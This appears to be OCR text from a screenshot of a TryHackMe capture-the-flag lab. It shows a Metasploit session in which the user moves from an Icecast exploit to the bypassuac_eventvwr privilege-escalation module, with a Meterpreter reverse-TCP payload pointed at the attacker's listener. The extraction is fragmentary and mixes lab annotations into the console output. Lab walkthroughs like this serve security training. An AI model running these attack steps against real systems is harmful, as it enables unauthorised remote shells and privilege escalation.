 Background session 1? [y/N]
msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
yload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.18.98 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Attackbox IP
Exploit target:
Id Name
-- ----
0 Windows x86
setting it to my
machine's IP
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST 10.8.129.243
LHOST => 10.8.129.243
msf6 exploit(windows/local/bypassuac_eventvwr) > set LPORT 4422
LPORT => 4422
setting the same port as
listener
msf6 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
THM AttackBox
40m 3